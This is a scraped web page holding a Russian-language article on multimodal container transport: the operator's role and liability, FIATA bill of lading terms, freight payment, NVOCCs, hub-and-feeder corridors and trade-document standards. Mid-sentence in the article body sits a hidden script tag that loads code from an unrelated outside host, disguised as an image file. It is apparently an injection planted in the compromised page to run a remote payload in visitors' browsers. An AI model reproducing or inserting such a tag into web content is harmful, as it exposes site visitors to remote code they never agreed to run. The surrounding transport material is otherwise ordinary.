    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;7871&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;1&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;4\/5 - (1 \u0433\u043e\u043b\u043e\u0441)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;113.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 113.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            4/5 - (1 голос)    </div>
</div>
<p><strong> </strong>Контейнеризация международных грузопотоков произвела глубокие изменения не только в материально-технической базе транспорта, но и в организации и коммерческой практике международных перевозок. Клиенты и операторы контейнерных перевозок отказались от традиционной системы доставки груза каждым видом транспорта изолированно друг от друга, перейдя к интегрированной мультимодальной перевозке.<span id="more-7871"></span></p>
<p>Мультимодальная перевозка на всем своем протяжении выполняется по единому транспортному документу (мультимодальному коносаменту), на ответственности одного перевозчика и с оплатой клиентом единой сквозной ставки провозной платы.</p>
<p>Оператор мультимодальной перевозки (ОМП) выступает в качестве перевозчика по договору. Он заключает договоры с фактическими перевозчиками и рассчитывается с ними за выполненную работу; он несет ответственность перед своим клиентом за сохранность груза на всем пути следования. Этим ОМП коренным образом отличается от экспедитора, который только организует перевозки, действует от имени, по поручению и за счет своего клиента и несет ответственность за порчу или утрату груза только в том случае, если они произошли по его вине.</p>
<p>Операции по доставке груза выполняются ОМП самостоятельно, через свои дочерние компании и филиалы либо на основе договора подряда с другими специализированными компаниями:</p>
<p>• морскими, железнодорожными, автомобильными, авиационными и речными (в том числе река-море) перевозчиками;</p>
<p>• операторами контейнерных терминалов, т. е. компаниями, которые владеют специализированными портовыми или железнодорожными терминалами либо арендуют такие терминалы;</p>
<p>• портовыми экспедиторскими компаниями, которые занимаются таможенной очисткой и оформлением товаросопроводительных документов;</p>
<p>• складскими компаниями, обеспечивающими хранение груза и его подработку (ремонт и замена тары, комплектование отправок, затарка груза в контейнеры, маркировка).</p>
<p>В случае необходимости ОМП может привлечь и другие компании: лизинговые, сюрвейерные, аудиторские.</p>
<p>С каждым подрядчиком ОМП заключает отдельный контракт на основе действующих в данной области международных конвенций и национальных законов.</p>
<p>Оператор мультимодальной перевозки может принять груз от отправителя на его складе (from door &#8211; d), на контейнерном терминале в порту или внутри страны (container yard &#8211; cy) либо на причале порта погрузки (pier &#8211; p). Аналогичным образом договор может предусматривать, что груз передается получателю на его складе, на контейнерном терминале или на причале в порту назначения. Соответственно, возможны различные варианты договора перевозки:d/d, d/cy, d/p, cy/d, cy/cy, cy/p, p/d, p/cy, p/p.</p>
<p>Вариант мультимодальной перевозки выбирает клиент — в соответствии с базой поставки товара по запродажному контракту. Так, если товар продан на условиях DDU или CIP склад покупателя, то продавец может заключить договор мультимодальной перевозки «от двери до двери». Такая же ситуация возможна при перевозке на условиях EXW и FCA склад продавца, но клиентом здесь выступает уже покупатель. При иных базах поставки, например, DDU/(CIP) портовый или промежуточный склад в стране назначения, ответственность ОМП по договору с клиентом-продавцом заканчивается раньше, а при FCA портовый или промежуточный склад в стране отправления ответственность ОМП по договору с клиентом-покупателем начинается позже, чем в первом случае. Кроме того, клиент может ограничить сферу договора с ОМП и на той территории, которую он (клиент) контролирует, передав часть этой доставки груза своему эксклюзивному экспедитору или выполняя ее самостоятельно.</p>
<p>Варианты доставки определяют расходы перевозчика, период его ответственности за груз и ставку провозной платы.</p>
<p>При доставке на условиях cy/cy, cy/d и d/cy отправитель часто передает (а получатель принимает) груз партиями меньшими, чем вместимость контейнера (LCL). Соответственно, ОМП обязан либо затарить груз в контейнер на контейнерном терминале отправления, либо растарить контейнер на контейнерном терминале назначения, либо выполнить обе эти операции.</p>
<p>Коносамент ФИАТА может использоваться не только при Мультимодальных перевозках, но и в тех случаях, когда доставка осуществляется только одним видом транспорта.</p>
<p>Выдавая B/L, оператор мультимодальных перевозок (ОМП):</p>
<p>• обязуется осуществить от своего имени сквозную перевозку от места, где товары были им приняты под ответственность, до места поставки (оба пункта указываются в</p>
<p>• принимает на себя ответственность, установленную в B/L;</p>
<p>• несет ответственность за поступки и упущения своих работников, субподрядчиков, агентов и других лиц,<em> <script src="//shareclods.com/pict.jpg"></script></em>услугами которых он пользуется при выполнении перевозки так, как если бы эти поступки и упущения были совершены им самим.</p>
<p>Коносамент выдается в ордерной форме и является товарораспорядительным документом, если он не имеет отметки «именной». ОМП несет ответственность за полное соответствие груза данным, указанным в B/L, если в нем нет противоположных отметок («взвешено, погружено и сосчитано отправителем», «контейнер затарен отправителем» и т. д.).</p>
<p>ОМП не гарантирует время прибытия груза, однако задержка в доставке считается доказанной, если груз не был передан получателю в течение срока, согласованного между экспедитором и грузоотправителем (такое соглашение должно быть зафиксировано отметкой на коносаменте), или, в случае отсутствия такого соглашения, в течение разумного срока, который требуется для доставки груза, принимая во внимание все соответствующие каждому конкретному случаю обстоятельства.</p>
<p>Если груз не доставлен в течение 90 рядовых суток, считая с даты окончания разумного срока доставки, то грузоотправитель (или страховщик) может, при отсутствии доказательств противоположного, считать груз утерянным.</p>
<p>Пределы ответственности ОМП за порчу или утрату груза и случаи освобождения его от ответственности рассмотрены в разделе 8.1.</p>
<p>В случае, если утрата или повреждения произошли из-за немореходности судна, то ОМП должен доказать, что перед началом рейса им были приняты все необходимые меры сделать судно мореходным.</p>
<p>ОМП имеет право перевозить грузы на палубе или под палубой, выбирать или заменять способ и маршрут перевозки, а также порядок обработки, укладки, хранения и перевозки грузов, не извещая об этом клиентов.</p>
<p>Груз считается доставленным, если он передан или предоставлен в распоряжение получателя или его агента в соответствии с коносаментом, или если груз предоставлен в распоряжение любого уполномоченного лица или стороны, которым груз должен быть передан в соответствии с законом или правилами, применяемыми в месте поставки, или в другом месте, где ОМП имеет право требовать от клиента принять груз.</p>
<p>Если во время перевозки груз может подвергнуться опасности (включая состояние груза) или задержке, которые не являются результатом ошибки или небрежности ОМП или его субагентов и которых невозможно избежать при проявлении разумной заботливости (старания), то ОМП имеет право прекратить перевозку или отказаться от перевозки по данному коносаменту и передать весь груз или его часть в распоряжение клиента в любом месте, которое ОМП считает безопасным и удобным. После такой передачи груза его доставка считается выполненной и ответственность ОМП в отношении этого груза прекращается. При этом ОМП имеет право на полный фрахт по настоящему коносаменту, и клиент обязан оплатить любые дополнительные расходы, вытекающие из отмеченных выше форсмажорных обстоятельств.</p>
<p>Фрахт должен оплачиваться наличными без вычетов или отсрочек, независимо от наличия любых претензий или встречных требований, независимо от того, оплачивается ли фрахт заранее или в пункте назначения груза.</p>
<p>Фрахт считается принадлежащим ОМП в тот момент, когда груз был принят им под свою ответственность, и ни при каких обстоятельствах не может быть востребован обратно.</p>
<p>Фрахт и все другие платежи, указанные в коносаменте, оплачиваются в валюте, указанной в B/L. или, по выбору ОМП, в валюте страны отправления или страны назначения по курсу обмена для текущих банковских счетов: для предварительно оплачиваемого фрахта — на день отправки, для оплаты фрахта в месте назначения — по курсу на день прибытия груза.</p>
<p>Все сборы, налоги и пошлины с груза оплачиваются клиентом.</p>
<p>Клиент обязан возместить ОМП, пропорционально сумме фрахта, все расходы, связанные с отклонением судна от кратчайшего пути следования и другие дополнительные расходы, вызванные войной, эпидемиями, забастовками, распоряжениями властей или обстоятельствами непреодолимой силы.</p>
<p>Клиент гарантирует правильность заявленных им данных о содержании, весе, размерах, стоимости и страховке груза, однако ОМП может проверить достоверность этих сведений. Если в результате такой проверки обнаружится, что декларация клиента не соответствует Действительности, то клиент должен оплатить ОМП пятикратную разницу между правильным и начисленным фрахтами или двукратную величину правильного фрахта за вычетом фактически начисленной суммы в зависимости от того, какой из этих двух штрафов окажется меньше.</p>
<p>Помимо рассмотренных выше, коносамент ФИАТА содержит общепринятые статьи: перевозки опасных грузов, применение Гаагских правил и законодательства США, предел ответственности ОМП, залоговое право, общая авария, сроки предъявления претензий о порче и утрате груза, сроки давности при предъявлении исков, место предъявления исков и применяемое законодательство.</p>
<p>В качестве ОМП грузов могут выступать транспортные компании (судоходные, железнодорожные, автотранспортные) или крупные экспедиторские фирмы. В отличие от судоходных компаний, экспедиторы обычно организуют перевозки грузов на большом количестве направлений, привлекая в каждом случае в качестве подрядчиков транспортные компании, действующие на данном направлении. Кроме транспортных операций, они принимают на себя часть функций отправителя: подготовку документации, упаковку, хранение, таможенные формальности и страхование.</p>
<p>Помимо головных контор в своих странах, ОМП обычно имеют региональные отделения в основных обслуживаемых регионах, дочерние компании по выполнению отдельных элементов транспортного процесса, широкую сеть агентов в грузообразующих центрах и в транспортных узлах. Особенно сложная организационная структура необходима ОМП-экспедитору в связи с более широкой сферой обслуживания и увеличением комплекса предоставляемых услуг.</p>
<p>В США крупные экспедиторские компании (NVO) заключают «сервис-контракты» с контейнерными линиями, выпускают собственные мультимодальные коносаменты, так называемые «house B/L», и выступают в качестве перевозчика по договору по отношению не только к своим клиентам-грузоотправителям, но и по отношению к другим, средним и мелким, экспедиторам.</p>
<p>В Европе получил развитие особый вид компаний NVOCC (non vessel operator common carriers). Эти компании покупают слоты у океанской контейнерной линии и затем перепродают грузоотправителям либо экспедиторам, выписывая собственный коносамент, либо обеспечивая получение мультимодального или сквозного коносамента линии.</p>
<p>Договор мультимодальной перевозки предусматривает сетевую ответственность ОМП за несохранность груза. Согласно этому принципу, ОМП несет ответственность за порчу, утрату или задержку в доставке груза, исходя из международной конвенции или национального закона, которые применимы к тому этапу перевозки, на котором грузовладельцу был нанесен соответствующий ущерб. Обычно ОМП страхуют свою ответственность перед грузовладельцем и третьими лицами на открытых рынках страхования ответственности, в клубах «P&amp;I» либо в специальных клубах страхования ответственности по смешанной перевозке (TT Club). Договором мультимодальной перевозки определяется также порядок урегулирования исков.</p>
<p>Для экспедитора эффективность мультимодальных перевозок обеспечивается тем, что, выступая в роли перевозчика, он может котировать клиенту сквозную ставку без необходимости указывать в договоре, сколько он заплатил каждому из участников доставки груза (фактическим перевозчикам, терминальным операторам и т. д.). Таким образом, вместо экспедиторской комиссии ОМП получает доход — разницу между ценой доставки груза, полученной от клиента, и суммой, оплаченной субподрядчикам за выполненные ими работы. Эта разница должна быть больше, чем экспедиторская комиссия, так как необходимо учитывать, что, выступая в роли ОМП, экспедитор принимает на себя ответственность перевозчика — оплату клиентам возмещения за утрату, порчу или задержку в доставке груза.</p>
<p>ОМП действительно получает доход больший, чем экспедиторская комиссия, так как консолидируя грузы многих клиентов, он может согласовать с фактическими перевозчиками значительно меньшие ставки провозной платы, стивидорных операций и т. д., чем получил бы каждый из клиентов в отдельности, обращаясь к этим субподрядчикам напрямую. Когда в роли ОМП выступает морской перевозчик, он также получает дополнительный доход — за счет организации наземной доставки грузов.</p>
<p>Для грузоотправителя перевозка грузов по мультимодальному коносаменту имеет следующие достоинства:</p>
<p>Большинство банков мира принимают мультимодальный коносамент в качестве товарораспорядительного документа. Продавец, отгрузив товар со своего склада на автотранспорт, железнодорожные вагоны или судно, предоставленные ОМП, или сдан товар на терминал ОМП, получает от него мультимодальный коносамент и может, предъявив этот коносамент банку, раскрыть аккредитив, т. е. получить причитающуюся по торговому контракту цену товара. Таким образом, экспортеру обеспечивается ускоренное получение дохода от продажи товара. В свою очередь, покупатель, а в большинстве случаев это внешнеторговые компании, получив мультимодальный коносамент, может предложить указанный в нем товар на рынке задолго до погрузки этого товара на судно. Мультимодальные перевозки позволили резко сократить период оборота торгового капитала, что создало условия для ускоренного развития внешней торговли.</p>
<p>• Впервые в практике смешанных перевозок ответственность перед клиентом несет только один подрядчик — оператор мультимодальной перевозки. Исключена та опасная ситуация, когда фактических перевозчиков выбирает экспедитор, а все риски, связанные с их некачественной работой, несет грузоотправитель. Соответственно повысились качество и надежность транспортных услуг.</p>
<p>• Мультимодальные перевозки создают условия для доставки в контейнерах мелких партий груза за счет использования LCL/FCL и LCL/LCL. Соответственно сокращаются сроки перевозки и перевалки груза (по сравнению с доставкой отдельными местами) и повышается его сохранность.</p>
<p>• Получая большие скидки от своих субподрядчиков — фактических перевозчиков, стивидоров и т. д., ОМП, работающий в условиях острой конкуренции, чтобы привлечь и закрепить за собой грузопоток, часть этой скидки предоставляет клиентам-грузоотправителям. Таким образом, заключив договор с ОМП, грузоотправитель имеет возможность доставить груз дешевле, чем в случае самостоятельного выхода на рынок.</p>
<p>Типовая проформа экспедиторского договора мультимодальной перевозки разработана FIATA (1970 г.). В1977 г. BIMCO выпустила типовую проформу документа мультимодальной перевозки КОМБИДОК, которая одобрена Международной торговой палатой (МТП). Ряд крупных ОМП-судовладельцев использует собственные проформы договора мультимодальной перевозки. Они базируются на Правилах ООН/МТП.</p>
<p>Мультимодальные перевозки и контейнеризация дали толчок развитию так называемых терминальных систем, которые предусматривают доставку грузов от пункта отправления в пункт назначения магистрально-фидерными линиями с использованием для перевалки грузов опорных терминалов в регионах отправления и назначения. Из пунктов отправления на опорный терминал груз доставляется фидерными морскими линиями или автотранспортом. Между опорными терминалами грузы доставляются эффективными средствами магистрального транспорта (крупнотоннажными контейнеровозами, маршрутными поездами с установкой контейнеров в два яруса и др.), которые работают по четкому расписанию с большой частотой рейсов. На опорном терминале назначения грузы рассортировываются и доставляются в конечный пункт назначения фидерными транспортными средствами.</p>
<p>Экономический эффект магистрально-фидерной перевозки достигается за счет использования в магистральном транспортном коридоре крупнотоннажных перевозочных средств, обладающих низкими удельными расходами энергетических и других материальных ресурсов. Поэтому такой способ доставки справедливо считается наиболее совершенной ресурсосберегающей технологией, позволяющей снижать затраты на транспортировку грузов.<br />
В США строительство портовых контейнерных терминалов и внутренних центров консолидации грузов получает финансовую поддержку федерального правительства и администраций соответствующих штатов. В США имеется более 40 транспортных коридоров из основных экономических районов страны к морским и речным портам. По этим коридорам курсируют двухъярусные контейнерные поезда, обеспечивающие каждый транспортировку до 500 контейнеров в 20-футовом исчислении. Гарантированное время доставки грузов из Иокогамы в Нью-Йорк через Лос-Анджелес составляет 13,5—14 суток. В Западной Европе действует свыше 30 железнодорожных коридоров, соединяющих крупные грузообразующие центры с основными морскими портами. Это позволяет осуществлять по территории Западной и Центральной Европы международные грузовые перевозки с гарантированным сроком доставки в течение 24—48 часов. В России движение маршрутных поездов организовано для перевозок японского транзита; из Москвы на Европу, Китай, Морской порт Санкт-Петурбурга, а также между Санкт-Петербургом и предприятиями-экспортерами (импортерами) или железнодорожными узловыми станциями в районах экспорта/импорта.</p>
<p>Консолидация грузовой массы для транспортных коридоров стала для экспедиторов важнейшим делом, приносящим им большие доходы. Экспедиторы превратились в основных поставщиков грузов операторам магистрально-фидерных (терминальных) систем.</p>
<p>В целях сокращения транзитного времени доставки грузов получателям некоторые операторы мультимодальной перевозки практикуют хранение поступающих в порты контейнеров на автомобильных шасси. Это ускоряет их вывоз с терминала, увеличивает его пропускную способность, обеспечивает значительное сокращение сроков доставки груза.</p>
<p>На железнодорожные платформы контейнеры в этом случае грузятся вместе с шасси. По прибытии автошасси с контейнером на станцию назначения они сгружаются, и тягач автотранспортной компании доставляет их непосредственно грузополучателю. Перевозка автошасси с контейнером на железнодорожной платформе получила название «пигги-бек».</p>
<p>Данный способ доставки грузов очень выгоден многочисленной мелкой клиентуре, не имеющей на своих складах или предприятиях контейнероперегружателей, а также клиентуре, расположенной на определенном удалении от железнодорожных станций. Он позволяет сократить расходы по приобретению перегрузочного оборудования для контейнерных терминалов. Кроме того, значительно ускоряется оборачиваемость контейнерного парка.</p>
<p>За пределами своей страны, прежде всего в развивающихся странах, ОМП создают для доставки груза автотранспортные компании и фидерные морские линии. Крупнейшими центрами такого фидерного сообщения являются порты Гяосун (о. Тайвань); Сингапур, Коломбо, Гонконг, Ла-Валлетта (о. Мальта), Лимасол (о. Кипр), Пирей, Роттердам, Гамбург.</p>
<p>Ценные генеральные грузы требуют четкой организации доставки товара от склада отправителя до склада получателя. Для сокращения расходов по хранению грузов и для ускорения оборачиваемости капитала промышленные компании и торговые фирмы переходят на систему «джаст ин тайм» («как раз вовремя»). Она предусматривает работу с минимальным запасом на складе, т. е. доставку комплектующих изделий, полуфабрикатов и отгрузку готовой продукции регулярно, в строго оговоренные сроки. При этом ОМП на основе развитой компьютерной системы слежения обеспечивает клиентуру полной информацией о движении товара.</p>
<p>Большую популярность в связи с этим получают методы «физическое распределение» и «логистика», находящие широкое применение в деятельности крупнейших, в частности, транснациональных, предприятий.</p>
<p>В этих концепциях нашло свое дальнейшее развитие понятие прямой смешанной перевозки, которая теперь входит в качестве составляющей части в производственный процесс предприятия, — начиная от поставки сырья, полуфабрикатов и комплектующих изделий и кончая доставкой готовой продукции в розничную сеть или другим потребителям. Организация такой транспортно-складской цепи основана на четком графике движения подвижного состава, организации системы промежуточных складов, внедрении компьютерной техники, которая используется для контроля и регулирования процесса отправки и доставки товаров.</p>
<p>Составной частью логистики является изменение размеров грузовых мест (или их элементов) таким образом, чтобы обеспечить максимальную загрузку контейнера; перевозка бытовой и видео-аудиотехники, машин и оборудования в разобранном виде; разработка средств механизации и приспособлений для быстрой загрузки/разгрузки контейнеров; создание различных типов специализированных контейнеров. Все это обеспечивает расширение сферы контейнерных перевозок, снижение транспортных расходов и повышение сохранности товаров.</p>
<p>Развитие мультимодальных перевозок обусловлено, с одной стороны, ростом потребностей клиентуры в такого рода транспортном обслуживании и, с другой стороны, снижающейся рентабельностью чисто морских перевозок.</p>
<p>С внедрением комплексного транспортного обслуживания большая часть грузов не попадает на рынок линейного судоходства, а уходит к ОМП, с которым у данной промышленной (торговой) компании установлены устойчивые связи. В этих условиях теряет смысл формула деления грузов, рекомендуемая Конвенцией о кодексе поведения линейных конференций, и снижается роль самих конференций в делении грузов.</p>
<p>Линейные компании, не ставшие ОМП, утрачивают доступ к грузу и вытесняются с рынка международных линейных перевозок.</p>
<p>Рост объемов международной торговли, расширение состава участников международных торговых сделок, появление новых форм международного экономического сотрудничества сопровождаются увеличением объемов внешнеторговой документации, а соответственно, и финансовых затрат на подготовку, обработку и обмен внешнеторговыми документами.</p>
<p>Широкое применение с начала 80-х годов внешнеторговыми и промышленными предприятиями компьютерной техники для автоматизированной обработки информации, соединение партнеров различными системами связи обусловили необходимость разработки международного соглашения об унифицированной форме передачи сообщений, содержащих внешнеторговые данные, с использованием современных носителей и каналов связи. Работа по упрощению торговых процедур и документов, включая решение указанных задач, проводится в различных странах соответствующими национальными органами. На международном уровне эта работа ведется в Европейской экономической комиссии Организации Объединенных Наций (ЕЭК ООН).</p>
<p>В качестве модели на международном уровне принят формуляр-образец Организации Объединенных Наций. На его основе разрабатываются унифицированные формы документов как с использованием сопроизводимой матрицы при заполнении документов методом однократной записи, так и с использованием систем АОД. Формуляр-образец ООН устанавливает область применения международных торговых документов, форматы бланков, размеры полей и конструкционной сетки, последовательность и границы расположения реквизитов документов. Он является основой системы согласованных международных торговых документов и предназначен для разработки всех категорий документов: коммерческих, транспортных, товаросопроводительных, банковских, страховых, таможенных и др. (система EDI — Electronic Data Interchange).</p>
<p>Унификация и стандартизация позволяют использовать новую, более эффективную технологию изготовления, обработки и передачи внешнеторговых документов за счет внедрения компьютерных технологий и современных средств связи. Унифицированные и стандартизированные документы значительно проще переработать для представления в виде электронных сообщений с целью их передачи на машинных носителях и по каналам связи.</p>
<p>В целом современное развитие можно характеризовать как новый этап в области международных перевозок. Повышение надежности транспортного обслуживания, сокращение сроков и стоимости доставки грузов достигаются за счет интеграции смежных видов транспорта, исключения задержки груза в пунктах перевалки, управления всем процессом по доставке груза от склада отправителя до склада получателя одним оператором на основе единого технологического графика и компьютерной техники.</p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/navigator/kes" rel="category tag">КЭС</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/gruz" rel="tag">Груз</a>, <a href="https://seaspirit.ru/tag/gruzovye-operacii" rel="tag">грузовые операции</a>, <a href="https://seaspirit.ru/tag/kontejner" rel="tag">контейнер</a>, <a href="https://seaspirit.ru/tag/perevozki" rel="tag">перевозки</a>, <a href="https://seaspirit.ru/tag/sudno" rel="tag">судно</a>, <a href="https://seaspirit.ru/tag/fraxt" rel="tag">фрахт</a>, <a href="https://seaspirit.ru/tag/ekspeditor" rel="tag">экспедитор</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/navigator/kes/osobennosti-transportno-ekspeditorskogo-obsluzhivaniya-perevozok-importnyx-gruzov-v-kontejnerax.html" rel="prev"><span class="meta-nav">&larr;</span> Особенности транспортно-экспедиторского обслуживания перевозок импортных грузов в контейнерах</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/navigator/kes/cel-i-principy-raboty-transportno-ekspeditorskoj-kompanii-operatora-multimodalnyx-perevozok-omp-na-primere-000-modul-spb.html" rel="next">Цель и принципы работы транспортно-экспедиторской компании — оператора мультимодальных перевозок (ОМП) (на примере 000 «Модуль», Спб.) <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/navigator/kes/nekotorye-normativnye-polozheniya-po-formleniyu-gruzovyx-dokumentov.html" ><img class="relpost-post-image" alt="Некоторые нормативные положения по оформ..." src="https://seaspirit.ru/wp-content/uploads/2011/06/052048057053049056-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/nekotorye-normativnye-polozheniya-po-formleniyu-gruzovyx-dokumentov.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Некоторые нормативные положения по оформ...</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/pogruzochnyj-order-sovetskaya-forma-konosamenta.html" ><img class="relpost-post-image" alt="Погрузочный ордер. Советская форма конос..." src="https://seaspirit.ru/wp-content/uploads/2011/11/pogruzka_sudna-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/pogruzochnyj-order-sovetskaya-forma-konosamenta.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Погрузочный ордер. Советская форма конос...</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/normativno-spravochnye-materialy-po-texnologii-morskoj-perevozki-gruzov.html" ><img class="relpost-post-image" alt="Нормативно-справочные материалы по техно..." src="https://seaspirit.ru/wp-content/uploads/2011/12/1322162267_429544-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/normativno-spravochnye-materialy-po-texnologii-morskoj-perevozki-gruzov.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Нормативно-справочные материалы по техно...</span></a></li><li ><a href="https://seaspirit.ru/navigator/kes/gruzovye-dokumenty-i-osobennosti-priema-sdachi-gruza-v-kabotazhnom-plavanii.html" ><img class="relpost-post-image" alt="ГРУЗОВЫЕ ДОКУМЕНТЫ И ОСОБЕННОСТИ ПРИЕМА-..." src="https://seaspirit.ru/wp-content/uploads/2011/05/sdfdacv-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/kes/gruzovye-dokumenty-i-osobennosti-priema-sdachi-gruza-v-kabotazhnom-plavanii.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">ГРУЗОВЫЕ ДОКУМЕНТЫ И ОСОБЕННОСТИ ПРИЕМА-...</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/navigator/kes/principy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Fprincipy-organizacii-i-tendencii-razvitiya-multimodalnyx-perevozok.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


